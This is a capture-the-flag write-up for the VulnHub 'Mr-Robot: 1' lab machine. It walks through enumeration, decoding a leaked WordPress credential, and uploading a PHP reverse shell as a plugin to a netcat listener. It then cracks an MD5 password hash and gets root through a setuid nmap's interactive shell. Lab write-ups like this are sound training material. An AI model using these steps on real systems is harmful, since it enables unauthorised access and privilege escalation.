[VH] Mr-Robot: 1
Table of Contents
https://www.vulnhub.com/entry/mr-robot-1,151/
Enumeration#
Initial Nmap Scan#
I started by running an initial Nmap scan on the target machine:
nmap -sCV -p- -oN nmap.txt target.local
cat nmap.txt
# ...
PORT STATE SERVICE REASON VERSION
22/tcp closed ssh conn-refused
80/tcp open http syn-ack Apache httpd
The scan revealed open HTTP port.
Port 80 (http)#
Web Application Analysis#

Upon visiting the website hosted on port 80, I found a tty-like web app with several commands available:
prepare: Displays the Mr. Robot trailer.fsociety: Shows another video.inform: Gallery of excerpts from articles with comments from “Mr. Robot”.question: Yet another gallery.wakeup: Shows another video.join: Presents an email address form that POSTs totarget.local/join
The website was built using WordPress, and the theme used was twentyfifteen.
Examining the JavaScript in main-[hashid].js revealed additional commands, including 420 that displayed an image:
I don’t mind the cannabis innuendos, as long as they are useful. This one was not.
There was not custom 404 page, just an empty Wordpress template.
Interestingly, the /wp-admin path wasn’t protected.
Web Directories and Files#
Using Dirb, I discovered various notable files and directories:
/Image: Displayed an image, but I didn’t find anything with exiftool.
/robots.txt: Specified the fsocity.dic dictionary and key-1-of-3.txt (the first flag).
/license: Contained a base64-encoded string:
what you do just pull code from Rapid9 or some s@#% since when did you become a script kitty?
do you want a password or something?
ZWxsaW90OkVSMjgtMDY1Mgo=
echo "ZWxsaW90OkVSMjgtMDY1Mgo=" | base64 -d
elliot:ER28-0652
There also was /phpmyadmin, but accessible only from localhost.
WordPress Admin Panel#
Credentials found in /license allowed me to log in to the WordPress admin panel as elliot (with the Administrator role) 💪
I discovered another user, mich05654 (kgordon@therapist.com, role: Subscriber), and changed her password to gain access.
None of the discovered emails allowed access to the /join page.
Also, I checked all the media with exiftool, but didn’t find anything useful.
Exploitation#
Using the laudanum package I uploaded php-reverse-shell as a Wordpress plugin and opened a revshell:
# kali
nc -lvp 8888
listening on [any] 8888 ...
# revshell
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
cd /home/robot && ls
key-2-of-3.txt
<redacted>
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
Shame, but:
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
Using hashes.com I found the hashed value of abcdefghijklmnopqrstuvwxyz.
💡
fsociety.dicThe hashed value was present in
fsociety.dicso I probably would find it withhashcatif I weren’t able to do so with hashes.com.Also, to dedupe
fsociety.dic:sort fsocity.dic | uniq > fsocity_deduped.dic
I had to upgrade the reverse shell (pty to tty) to progress. It wasn’t perfect, but did its job:
# revshell
sudo -l
sudo: no tty present and no askpass program specified
python -c 'import pty; pty.spawn("/bin/bash")' # upgrading to tty
Priv Esc#
Horizontally to robot#
I escalated privileges from daemon to robot using the su command with the password abcdefghijklmnopqrstuvwxyz. I found the second key at /home/robot/key-2-of-3.txt:
su robot
Password: # abcdefghijklmnopqrstuvwxyz
cd /home/robot
ls
key-2-of-3.txt password.raw-md5
cat key-2*
<redacted>
Vertically to root#
Exploring setuid binaries, I found that /usr/local/bin/nmap was executable with elevated privileges.:
find / -perm -4000 -type f 2>/dev/null
# ...
/usr/local/bin/nmap
Executing it in interactive mode allowed me to obtain a shell with root privileges:
/usr/local/bin/nmap --interactive
# ...
nmap> !sh
# root shell spawned
Pwned?#
# root session through nmap
ls
firstboot_done key-3-of-3.txt
cat key-3-*
<redacted>
Pwned.